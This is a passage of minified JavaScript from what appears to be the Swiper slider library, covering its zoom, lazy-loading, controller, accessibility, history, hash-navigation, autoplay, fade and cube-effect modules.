}}},onTouchEnd:function(){var a=this,b=a.zoom,c=b.gesture,d=b.image,e=b.velocity;if(c.$imageEl&&0!==c.$imageEl.length){if(!d.isTouched||!d.isMoved)return d.isTouched=!1,d.isMoved=!1,void 0;d.isTouched=!1,d.isMoved=!1;var f=300,g=300,h=e.x*f,i=d.currentX+h,j=e.y*g,k=d.currentY+j;0!==e.x&&(f=Math.abs((i-d.currentX)/e.x)),0!==e.y&&(g=Math.abs((k-d.currentY)/e.y));var l=Math.max(f,g);d.currentX=i,d.currentY=k;var m=d.width*b.scale,n=d.height*b.scale;d.minX=Math.min(c.slideWidth/2-m/2,0),d.maxX=-d.minX,d.minY=Math.min(c.slideHeight/2-n/2,0),d.maxY=-d.minY,d.currentX=Math.max(Math.min(d.currentX,d.maxX),d.minX),d.currentY=Math.max(Math.min(d.currentY,d.maxY),d.minY),c.$imageWrapEl.transition(l).transform("translate3d("+d.currentX+"px, "+d.currentY+"px,0)")
}},onTransitionEnd:function(){var a=this,b=a.zoom,c=b.gesture;c.$slideEl&&a.previousIndex!==a.activeIndex&&(c.$imageEl.transform("translate3d(0,0,0) scale(1)"),c.$imageWrapEl.transform("translate3d(0,0,0)"),b.scale=1,b.currentScale=1,c.$slideEl=void 0,c.$imageEl=void 0,c.$imageWrapEl=void 0)},toggle:function(a){var b=this,c=b.zoom;c.scale&&1!==c.scale?c.out():c.in(a)},"in":function(a){var b=this,c=b.zoom,e=b.params.zoom,f=c.gesture,g=c.image;if(f.$slideEl||(f.$slideEl=b.clickedSlide?d(b.clickedSlide):b.slides.eq(b.activeIndex),f.$imageEl=f.$slideEl.find("img, svg, canvas"),f.$imageWrapEl=f.$imageEl.parent("."+e.containerClass)),f.$imageEl&&0!==f.$imageEl.length){f.$slideEl.addClass(""+e.zoomedSlideClass);
var h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y;"undefined"==typeof g.touchesStart.x&&a?(h="touchend"===a.type?a.changedTouches[0].pageX:a.pageX,i="touchend"===a.type?a.changedTouches[0].pageY:a.pageY):(h=g.touchesStart.x,i=g.touchesStart.y),c.scale=f.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,c.currentScale=f.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,a?(x=f.$slideEl[0].offsetWidth,y=f.$slideEl[0].offsetHeight,j=f.$slideEl.offset().left,k=f.$slideEl.offset().top,l=j+x/2-h,m=k+y/2-i,p=f.$imageEl[0].offsetWidth,q=f.$imageEl[0].offsetHeight,r=p*c.scale,s=q*c.scale,t=Math.min(x/2-r/2,0),u=Math.min(y/2-s/2,0),v=-t,w=-u,n=l*c.scale,o=m*c.scale,t>n&&(n=t),n>v&&(n=v),u>o&&(o=u),o>w&&(o=w)):(n=0,o=0),f.$imageWrapEl.transition(300).transform("translate3d("+n+"px, "+o+"px,0)"),f.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+c.scale+")")
}},out:function(){var a=this,b=a.zoom,c=a.params.zoom,e=b.gesture;e.$slideEl||(e.$slideEl=a.clickedSlide?d(a.clickedSlide):a.slides.eq(a.activeIndex),e.$imageEl=e.$slideEl.find("img, svg, canvas"),e.$imageWrapEl=e.$imageEl.parent("."+c.containerClass)),e.$imageEl&&0!==e.$imageEl.length&&(b.scale=1,b.currentScale=1,e.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),e.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),e.$slideEl.removeClass(""+c.zoomedSlideClass),e.$slideEl=void 0)},enable:function(){var a=this,b=a.zoom;
if(!b.enabled){b.enabled=!0;var c="touchstart"===a.touchEvents.start&&S.passiveListener&&a.params.passiveListeners?{passive:!0,capture:!1}:!1;S.gestures?(a.$wrapperEl.on("gesturestart",".swiper-slide",b.onGestureStart,c),a.$wrapperEl.on("gesturechange",".swiper-slide",b.onGestureChange,c),a.$wrapperEl.on("gestureend",".swiper-slide",b.onGestureEnd,c)):"touchstart"===a.touchEvents.start&&(a.$wrapperEl.on(a.touchEvents.start,".swiper-slide",b.onGestureStart,c),a.$wrapperEl.on(a.touchEvents.move,".swiper-slide",b.onGestureChange,c),a.$wrapperEl.on(a.touchEvents.end,".swiper-slide",b.onGestureEnd,c)),a.$wrapperEl.on(a.touchEvents.move,"."+a.params.zoom.containerClass,b.onTouchMove)
}},disable:function(){var a=this,b=a.zoom;if(b.enabled){a.zoom.enabled=!1;var c="touchstart"===a.touchEvents.start&&S.passiveListener&&a.params.passiveListeners?{passive:!0,capture:!1}:!1;S.gestures?(a.$wrapperEl.off("gesturestart",".swiper-slide",b.onGestureStart,c),a.$wrapperEl.off("gesturechange",".swiper-slide",b.onGestureChange,c),a.$wrapperEl.off("gestureend",".swiper-slide",b.onGestureEnd,c)):"touchstart"===a.touchEvents.start&&(a.$wrapperEl.off(a.touchEvents.start,".swiper-slide",b.onGestureStart,c),a.$wrapperEl.off(a.touchEvents.move,".swiper-slide",b.onGestureChange,c),a.$wrapperEl.off(a.touchEvents.end,".swiper-slide",b.onGestureEnd,c)),a.$wrapperEl.off(a.touchEvents.move,"."+a.params.zoom.containerClass,b.onTouchMove)
}}},Ac={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var a=this,b={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};
"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(c){b[c]=zc[c].bind(a)}),R.extend(a,{zoom:b});var c=1;Object.defineProperty(a.zoom,"scale",{get:function(){return c},set:function(b){if(c!==b){var d=a.zoom.gesture.$imageEl?a.zoom.gesture.$imageEl[0]:void 0,e=a.zoom.gesture.$slideEl?a.zoom.gesture.$slideEl[0]:void 0;a.emit("zoomChange",b,d,e)}c=b}})},on:{init:function(){var a=this;a.params.zoom.enabled&&a.zoom.enable()
},destroy:function(){var a=this;a.zoom.disable()},touchStart:function(a){var b=this;b.zoom.enabled&&b.zoom.onTouchStart(a)},touchEnd:function(a){var b=this;b.zoom.enabled&&b.zoom.onTouchEnd(a)},doubleTap:function(a){var b=this;b.params.zoom.enabled&&b.zoom.enabled&&b.params.zoom.toggle&&b.zoom.toggle(a)},transitionEnd:function(){var a=this;a.zoom.enabled&&a.params.zoom.enabled&&a.zoom.onTransitionEnd()}}},Bc={loadInSlide:function(a,b){void 0===b&&(b=!0);var c=this,e=c.params.lazy;if("undefined"!=typeof a&&0!==c.slides.length){var f=c.virtual&&c.params.virtual.enabled,g=f?c.$wrapperEl.children("."+c.params.slideClass+'[data-swiper-slide-index="'+a+'"]'):c.slides.eq(a),h=g.find("."+e.elementClass+":not(."+e.loadedClass+"):not(."+e.loadingClass+")");
!g.hasClass(e.elementClass)||g.hasClass(e.loadedClass)||g.hasClass(e.loadingClass)||(h=h.add(g[0])),0!==h.length&&h.each(function(a,f){var h=d(f);h.addClass(e.loadingClass);var i=h.attr("data-background"),j=h.attr("data-src"),k=h.attr("data-srcset"),l=h.attr("data-sizes");c.loadImage(h[0],j||i,k,l,!1,function(){if("undefined"!=typeof c&&null!==c&&c&&(!c||c.params)&&!c.destroyed){if(i?(h.css("background-image",'url("'+i+'")'),h.removeAttr("data-background")):(k&&(h.attr("srcset",k),h.removeAttr("data-srcset")),l&&(h.attr("sizes",l),h.removeAttr("data-sizes")),j&&(h.attr("src",j),h.removeAttr("data-src"))),h.addClass(e.loadedClass).removeClass(e.loadingClass),g.find("."+e.preloaderClass).remove(),c.params.loop&&b){var a=g.attr("data-swiper-slide-index");
if(g.hasClass(c.params.slideDuplicateClass)){var d=c.$wrapperEl.children('[data-swiper-slide-index="'+a+'"]:not(.'+c.params.slideDuplicateClass+")");c.lazy.loadInSlide(d.index(),!1)}else{var f=c.$wrapperEl.children("."+c.params.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]');c.lazy.loadInSlide(f.index(),!1)}}c.emit("lazyImageReady",g[0],h[0])}}),c.emit("lazyImageLoad",g[0],h[0])})}},load:function(){function j(a){if(g){if(b.children("."+c.slideClass+'[data-swiper-slide-index="'+a+'"]').length)return!0
}else if(e[a])return!0;return!1}function k(a){return g?d(a).attr("data-swiper-slide-index"):d(a).index()}var a=this,b=a.$wrapperEl,c=a.params,e=a.slides,f=a.activeIndex,g=a.virtual&&c.virtual.enabled,h=c.lazy,i=c.slidesPerView;if("auto"===i&&(i=0),a.lazy.initialImageLoaded||(a.lazy.initialImageLoaded=!0),a.params.watchSlidesVisibility)b.children("."+c.slideVisibleClass).each(function(b,c){var e=g?d(c).attr("data-swiper-slide-index"):d(c).index();a.lazy.loadInSlide(e)});else if(i>1)for(var l=f;f+i>l;l+=1)j(l)&&a.lazy.loadInSlide(l);
else a.lazy.loadInSlide(f);if(h.loadPrevNext)if(i>1||h.loadPrevNextAmount&&h.loadPrevNextAmount>1){for(var m=h.loadPrevNextAmount,n=i,o=Math.min(f+n+Math.max(m,n),e.length),p=Math.max(f-Math.max(n,m),0),q=f+i;o>q;q+=1)j(q)&&a.lazy.loadInSlide(q);for(var r=p;f>r;r+=1)j(r)&&a.lazy.loadInSlide(r)}else{var s=b.children("."+c.slideNextClass);s.length>0&&a.lazy.loadInSlide(k(s));var t=b.children("."+c.slidePrevClass);t.length>0&&a.lazy.loadInSlide(k(t))}}},Cc={name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){var a=this;
R.extend(a,{lazy:{initialImageLoaded:!1,load:Bc.load.bind(a),loadInSlide:Bc.loadInSlide.bind(a)}})},on:{beforeInit:function(){var a=this;a.params.lazy.enabled&&a.params.preloadImages&&(a.params.preloadImages=!1)},init:function(){var a=this;a.params.lazy.enabled&&!a.params.loop&&0===a.params.initialSlide&&a.lazy.load()},scroll:function(){var a=this;a.params.freeMode&&!a.params.freeModeSticky&&a.lazy.load()},resize:function(){var a=this;a.params.lazy.enabled&&a.lazy.load()},scrollbarDragMove:function(){var a=this;
a.params.lazy.enabled&&a.lazy.load()},transitionStart:function(){var a=this;a.params.lazy.enabled&&(a.params.lazy.loadOnTransitionStart||!a.params.lazy.loadOnTransitionStart&&!a.lazy.initialImageLoaded)&&a.lazy.load()},transitionEnd:function(){var a=this;a.params.lazy.enabled&&!a.params.lazy.loadOnTransitionStart&&a.lazy.load()}}},Dc={LinearSpline:function(a,b){var c=function(){var a,b,c;return function(d,e){for(b=-1,a=d.length;a-b>1;)c=a+b>>1,d[c]<=e?b=c:a=c;return a}}();this.x=a,this.y=b,this.lastIndex=a.length-1;
var d,e;return this.interpolate=function(a){return a?(e=c(this.x,a),d=e-1,(a-this.x[d])*(this.y[e]-this.y[d])/(this.x[e]-this.x[d])+this.y[d]):0},this},getInterpolateFunction:function(a){var b=this;b.controller.spline||(b.controller.spline=b.params.loop?new Dc.LinearSpline(b.slidesGrid,a.slidesGrid):new Dc.LinearSpline(b.snapGrid,a.snapGrid))},setTranslate:function(a,b){function g(a){var b=c.rtlTranslate?-c.translate:c.translate;"slide"===c.params.controller.by&&(c.controller.getInterpolateFunction(a),f=-c.controller.spline.interpolate(-b)),f&&"container"!==c.params.controller.by||(e=(a.maxTranslate()-a.minTranslate())/(c.maxTranslate()-c.minTranslate()),f=(b-c.minTranslate())*e+a.minTranslate()),c.params.controller.inverse&&(f=a.maxTranslate()-f),a.updateProgress(f),a.setTranslate(f,c),a.updateActiveIndex(),a.updateSlidesClasses()
}var e,f,c=this,d=c.controller.control;if(Array.isArray(d))for(var h=0;h<d.length;h+=1)d[h]!==b&&d[h]instanceof dc&&g(d[h]);else d instanceof dc&&b!==d&&g(d)},setTransition:function(a,b){function f(b){b.setTransition(a,c),0!==a&&(b.transitionStart(),b.params.autoHeight&&R.nextTick(function(){b.updateAutoHeight()}),b.$wrapperEl.transitionEnd(function(){d&&(b.params.loop&&"slide"===c.params.controller.by&&b.loopFix(),b.transitionEnd())}))}var e,c=this,d=c.controller.control;if(Array.isArray(d))for(e=0;e<d.length;e+=1)d[e]!==b&&d[e]instanceof dc&&f(d[e]);
else d instanceof dc&&b!==d&&f(d)}},Ec={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var a=this;R.extend(a,{controller:{control:a.params.controller.control,getInterpolateFunction:Dc.getInterpolateFunction.bind(a),setTranslate:Dc.setTranslate.bind(a),setTransition:Dc.setTransition.bind(a)}})},on:{update:function(){var a=this;a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)},resize:function(){var a=this;a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)
},observerUpdate:function(){var a=this;a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)},setTranslate:function(a,b){var c=this;c.controller.control&&c.controller.setTranslate(a,b)},setTransition:function(a,b){var c=this;c.controller.control&&c.controller.setTransition(a,b)}}},Fc={makeElFocusable:function(a){return a.attr("tabIndex","0"),a},addElRole:function(a,b){return a.attr("role",b),a},addElLabel:function(a,b){return a.attr("aria-label",b),a},disableEl:function(a){return a.attr("aria-disabled",!0),a
},enableEl:function(a){return a.attr("aria-disabled",!1),a},onEnterKey:function(a){var b=this,c=b.params.a11y;if(13===a.keyCode){var e=d(a.target);b.navigation&&b.navigation.$nextEl&&e.is(b.navigation.$nextEl)&&((!b.isEnd||b.params.loop)&&b.slideNext(),b.isEnd?b.a11y.notify(c.lastSlideMessage):b.a11y.notify(c.nextSlideMessage)),b.navigation&&b.navigation.$prevEl&&e.is(b.navigation.$prevEl)&&((!b.isBeginning||b.params.loop)&&b.slidePrev(),b.isBeginning?b.a11y.notify(c.firstSlideMessage):b.a11y.notify(c.prevSlideMessage)),b.pagination&&e.is("."+b.params.pagination.bulletClass)&&e[0].click()
}},notify:function(a){var b=this,c=b.a11y.liveRegion;0!==c.length&&(c.html(""),c.html(a))},updateNavigation:function(){var a=this;if(!a.params.loop){var b=a.navigation,c=b.$nextEl,d=b.$prevEl;d&&d.length>0&&(a.isBeginning?a.a11y.disableEl(d):a.a11y.enableEl(d)),c&&c.length>0&&(a.isEnd?a.a11y.disableEl(c):a.a11y.enableEl(c))}},updatePagination:function(){var a=this,b=a.params.a11y;a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.bullets.each(function(c,e){var f=d(e);
a.a11y.makeElFocusable(f),a.a11y.addElRole(f,"button"),a.a11y.addElLabel(f,b.paginationBulletMessage.replace(/{{index}}/,f.index()+1))})},init:function(){var a=this;a.$el.append(a.a11y.liveRegion);var c,d,b=a.params.a11y;a.navigation&&a.navigation.$nextEl&&(c=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(d=a.navigation.$prevEl),c&&(a.a11y.makeElFocusable(c),a.a11y.addElRole(c,"button"),a.a11y.addElLabel(c,b.nextSlideMessage),c.on("keydown",a.a11y.onEnterKey)),d&&(a.a11y.makeElFocusable(d),a.a11y.addElRole(d,"button"),a.a11y.addElLabel(d,b.prevSlideMessage),d.on("keydown",a.a11y.onEnterKey)),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.on("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)
},destroy:function(){var a=this;a.a11y.liveRegion&&a.a11y.liveRegion.length>0&&a.a11y.liveRegion.remove();var b,c;a.navigation&&a.navigation.$nextEl&&(b=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(c=a.navigation.$prevEl),b&&b.off("keydown",a.a11y.onEnterKey),c&&c.off("keydown",a.a11y.onEnterKey),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.off("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)}},Gc={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var a=this;
R.extend(a,{a11y:{liveRegion:d('<span class="'+a.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(Fc).forEach(function(b){a.a11y[b]=Fc[b].bind(a)})},on:{init:function(){var a=this;a.params.a11y.enabled&&(a.a11y.init(),a.a11y.updateNavigation())},toEdge:function(){var a=this;a.params.a11y.enabled&&a.a11y.updateNavigation()},fromEdge:function(){var a=this;a.params.a11y.enabled&&a.a11y.updateNavigation()},paginationUpdate:function(){var a=this;a.params.a11y.enabled&&a.a11y.updatePagination()
},destroy:function(){var a=this;a.params.a11y.enabled&&a.a11y.destroy()}}},Hc={init:function(){var a=this;if(a.params.history){if(!b.history||!b.history.pushState)return a.params.history.enabled=!1,a.params.hashNavigation.enabled=!0,void 0;var c=a.history;c.initialized=!0,c.paths=Hc.getPathValues(),(c.paths.key||c.paths.value)&&(c.scrollToSlide(0,c.paths.value,a.params.runCallbacksOnInit),a.params.history.replaceState||b.addEventListener("popstate",a.history.setHistoryPopState))}},destroy:function(){var a=this;
a.params.history.replaceState||b.removeEventListener("popstate",a.history.setHistoryPopState)},setHistoryPopState:function(){var a=this;a.history.paths=Hc.getPathValues(),a.history.scrollToSlide(a.params.speed,a.history.paths.value,!1)},getPathValues:function(){var a=b.location.pathname.slice(1).split("/").filter(function(a){return""!==a}),c=a.length,d=a[c-2],e=a[c-1];return{key:d,value:e}},setHistory:function(a,c){var d=this;if(d.history.initialized&&d.params.history.enabled){var e=d.slides.eq(c),f=Hc.slugify(e.attr("data-history"));
b.location.pathname.includes(a)||(f=a+"/"+f);var g=b.history.state;g&&g.value===f||(d.params.history.replaceState?b.history.replaceState({value:f},null,f):b.history.pushState({value:f},null,f))}},slugify:function(a){return a.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(a,b,c){var d=this;if(b)for(var e=0,f=d.slides.length;f>e;e+=1){var g=d.slides.eq(e),h=Hc.slugify(g.attr("data-history"));if(h===b&&!g.hasClass(d.params.slideDuplicateClass)){var i=g.index();
d.slideTo(i,a,c)}}else d.slideTo(0,a,c)}},Ic={name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var a=this;R.extend(a,{history:{init:Hc.init.bind(a),setHistory:Hc.setHistory.bind(a),setHistoryPopState:Hc.setHistoryPopState.bind(a),scrollToSlide:Hc.scrollToSlide.bind(a),destroy:Hc.destroy.bind(a)}})},on:{init:function(){var a=this;a.params.history.enabled&&a.history.init()},destroy:function(){var a=this;a.params.history.enabled&&a.history.destroy()},transitionEnd:function(){var a=this;
a.history.initialized&&a.history.setHistory(a.params.history.key,a.activeIndex)}}},Jc={onHashCange:function(){var b=this,c=a.location.hash.replace("#",""),d=b.slides.eq(b.activeIndex).attr("data-hash");if(c!==d){var e=b.$wrapperEl.children("."+b.params.slideClass+'[data-hash="'+c+'"]').index();if("undefined"==typeof e)return;b.slideTo(e)}},setHash:function(){var c=this;if(c.hashNavigation.initialized&&c.params.hashNavigation.enabled)if(c.params.hashNavigation.replaceState&&b.history&&b.history.replaceState)b.history.replaceState(null,null,"#"+c.slides.eq(c.activeIndex).attr("data-hash")||"");
else{var d=c.slides.eq(c.activeIndex),e=d.attr("data-hash")||d.attr("data-history");a.location.hash=e||""}},init:function(){var c=this;if(!(!c.params.hashNavigation.enabled||c.params.history&&c.params.history.enabled)){c.hashNavigation.initialized=!0;var e=a.location.hash.replace("#","");if(e)for(var f=0,g=0,h=c.slides.length;h>g;g+=1){var i=c.slides.eq(g),j=i.attr("data-hash")||i.attr("data-history");if(j===e&&!i.hasClass(c.params.slideDuplicateClass)){var k=i.index();c.slideTo(k,f,c.params.runCallbacksOnInit,!0)
}}c.params.hashNavigation.watchState&&d(b).on("hashchange",c.hashNavigation.onHashCange)}},destroy:function(){var a=this;a.params.hashNavigation.watchState&&d(b).off("hashchange",a.hashNavigation.onHashCange)}},Kc={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var a=this;R.extend(a,{hashNavigation:{initialized:!1,init:Jc.init.bind(a),destroy:Jc.destroy.bind(a),setHash:Jc.setHash.bind(a),onHashCange:Jc.onHashCange.bind(a)}})},on:{init:function(){var a=this;
a.params.hashNavigation.enabled&&a.hashNavigation.init()},destroy:function(){var a=this;a.params.hashNavigation.enabled&&a.hashNavigation.destroy()},transitionEnd:function(){var a=this;a.hashNavigation.initialized&&a.hashNavigation.setHash()}}},Lc={run:function(){var a=this,b=a.slides.eq(a.activeIndex),c=a.params.autoplay.delay;b.attr("data-swiper-autoplay")&&(c=b.attr("data-swiper-autoplay")||a.params.autoplay.delay),a.autoplay.timeout=R.nextTick(function(){a.params.autoplay.reverseDirection?a.params.loop?(a.loopFix(),a.slidePrev(a.params.speed,!0,!0),a.emit("autoplay")):a.isBeginning?a.params.autoplay.stopOnLastSlide?a.autoplay.stop():(a.slideTo(a.slides.length-1,a.params.speed,!0,!0),a.emit("autoplay")):(a.slidePrev(a.params.speed,!0,!0),a.emit("autoplay")):a.params.loop?(a.loopFix(),a.slideNext(a.params.speed,!0,!0),a.emit("autoplay")):a.isEnd?a.params.autoplay.stopOnLastSlide?a.autoplay.stop():(a.slideTo(0,a.params.speed,!0,!0),a.emit("autoplay")):(a.slideNext(a.params.speed,!0,!0),a.emit("autoplay"))
},c)},start:function(){var a=this;return"undefined"!=typeof a.autoplay.timeout?!1:a.autoplay.running?!1:(a.autoplay.running=!0,a.emit("autoplayStart"),a.autoplay.run(),!0)},stop:function(){var a=this;return a.autoplay.running?"undefined"==typeof a.autoplay.timeout?!1:(a.autoplay.timeout&&(clearTimeout(a.autoplay.timeout),a.autoplay.timeout=void 0),a.autoplay.running=!1,a.emit("autoplayStop"),!0):!1},pause:function(a){var b=this;b.autoplay.running&&(b.autoplay.paused||(b.autoplay.timeout&&clearTimeout(b.autoplay.timeout),b.autoplay.paused=!0,0!==a&&b.params.autoplay.waitForTransition?(b.$wrapperEl[0].addEventListener("transitionend",b.autoplay.onTransitionEnd),b.$wrapperEl[0].addEventListener("webkitTransitionEnd",b.autoplay.onTransitionEnd)):(b.autoplay.paused=!1,b.autoplay.run())))
}},Mc={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var a=this;R.extend(a,{autoplay:{running:!1,paused:!1,run:Lc.run.bind(a),start:Lc.start.bind(a),stop:Lc.stop.bind(a),pause:Lc.pause.bind(a),onTransitionEnd:function(b){a&&!a.destroyed&&a.$wrapperEl&&b.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.autoplay.onTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.autoplay.onTransitionEnd),a.autoplay.paused=!1,a.autoplay.running?a.autoplay.run():a.autoplay.stop())
}}})},on:{init:function(){var a=this;a.params.autoplay.enabled&&a.autoplay.start()},beforeTransitionStart:function(a,b){var c=this;c.autoplay.running&&(b||!c.params.autoplay.disableOnInteraction?c.autoplay.pause(a):c.autoplay.stop())},sliderFirstMove:function(){var a=this;a.autoplay.running&&(a.params.autoplay.disableOnInteraction?a.autoplay.stop():a.autoplay.pause())},destroy:function(){var a=this;a.autoplay.running&&a.autoplay.stop()}}},Nc={setTranslate:function(){for(var a=this,b=a.slides,c=0;c<b.length;c+=1){var d=a.slides.eq(c),e=d[0].swiperSlideOffset,f=-e;
a.params.virtualTranslate||(f-=a.translate);var g=0;a.isHorizontal()||(g=f,f=0);var h=a.params.fadeEffect.crossFade?Math.max(1-Math.abs(d[0].progress),0):1+Math.min(Math.max(d[0].progress,-1),0);d.css({opacity:h}).transform("translate3d("+f+"px, "+g+"px, 0px)")}},setTransition:function(a){var b=this,c=b.slides,d=b.$wrapperEl;if(c.transition(a),b.params.virtualTranslate&&0!==a){var e=!1;c.transitionEnd(function(){if(!e&&b&&!b.destroyed){e=!0,b.animating=!1;for(var a=["webkitTransitionEnd","transitionend"],c=0;c<a.length;c+=1)d.trigger(a[c])
}})}}},Oc={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){var a=this;R.extend(a,{fadeEffect:{setTranslate:Nc.setTranslate.bind(a),setTransition:Nc.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;if("fade"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"fade");var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};R.extend(a.params,b),R.extend(a.originalParams,b)}},setTranslate:function(){var a=this;
"fade"===a.params.effect&&a.fadeEffect.setTranslate()},setTransition:function(a){var b=this;"fade"===b.params.effect&&b.fadeEffect.setTransition(a)}}},Pc={setTranslate:function(){var n,a=this,b=a.$el,c=a.$wrapperEl,e=a.slides,f=a.width,g=a.height,h=a.rtlTranslate,i=a.size,j=a.params.cubeEffect,k=a.isHorizontal(),l=a.virtual&&a.params.virtual.enabled,m=0;j.shadow&&(k?(n=c.find(".swiper-cube-shadow"),0===n.length&&(n=d('<div class="swiper-cube-shadow"></div>'),c.append(n)),n.css({height:f+"px"})):(n=b.find(".swiper-cube-shadow"),0===n.length&&(n=d('<div class="swiper-cube-shadow"></div>'),b.append(n))));
for(var o=0;o<e.length;o+=1){var p=e.eq(o),q=o;l&&(q=parseInt(p.attr("data-swiper-slide-index"),10));var r=90*q,s=Math.floor(r/360);h&&(r=-r,s=Math.floor(-r/360));var t=Math.max(Math.min(p[0].progress,1),-1),u=0,v=0,w=0;q%4===0?(u=4*-s*i,w=0):(q-1)%4===0?(u=0,w=4*-s*i):(q-2)%4===0?(u=i+4*s*i,w=i):(q-3)%4===0&&(u=-i,w=3*i+4*i*s),h&&(u=-u),k||(v=u,u=0);var x="rotateX("+(k?0:-r)+"deg) rotateY("+(k?r:0)+"deg) translate3d("+u+"px, "+v+"px, "+w+"px)";if(1>=t&&t>-1&&(m=90*q+90*t,h&&(m=90*-q-90*t)),p.transform(x),j.slideShadows){var y=k?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),z=k?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");
0===y.length&&(y=d('<div class="swiper-slide-shadow-'+(k?"left":"top")+'"></div>'),p.append(y)),0===z.length&&(z=d('<div class="swiper-slide-shadow-'+(k?"right":"bottom")+'"></div>'),p.append(z)),y.length&&(y[0].style.opacity=Math.max(-t,0)),z.length&&(z[0].style.opacity=Math.max(t,0))}}if(c.css({"-webkit-transform-origin":"50% 50% -"+i/2+"px","-moz-transform-origin":"50% 50% -"+i/2+"px","-ms-transform-origin":"50% 50% -"+i/2+"px","transform-origin":"50% 50% -"+i/2+"px"}),j.shadow)if(k)n.transform("translate3d(0px, "+(f/2+j.shadowOffset)+"px, "+-f/2+"px) rotateX(90deg) rotateZ(0deg) scale("+j.shadowScale+")");
else{var A=Math.abs(m)-90*Math.floor(Math.abs(m)/90),B=1.5-(Math.sin(2*A*Math.PI/360)/2+Math.cos(2*A*Math.PI/360)/2),C=j.shadowScale,D=j.shadowScale/B,E=j.shadowOffset;n.transform("scale3d("+C+", 1, "+D+") translate3d(0px, "+(g/2+E)+"px, "+-g/2/D+"px) rotateX(-90deg)")}var F=T.isSafari||T.isUiWebView?-i/2:0;c.transform("translate3d(0px,0,"+F+"px) rotateX("+(a.isHorizontal()?0:m)+"deg) rotateY("+(a.isHorizontal()?-m:0)+"deg)")},setTransition:function(a){var b=this,c=b.$el,d=b.slides;d.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),b.params.cubeEffect.shadow&&!b.isHorizontal()&&c.find(".swiper-cube-shadow").transition(a)
}},Qc={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){var a=this;R.extend(a,{cubeEffect:{setTranslate:Pc.setTranslate.bind(a),setTransition:Pc.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;if("cube"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"cube"),a.classNames.push(a.params.containerModifierClass+"3d");var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};
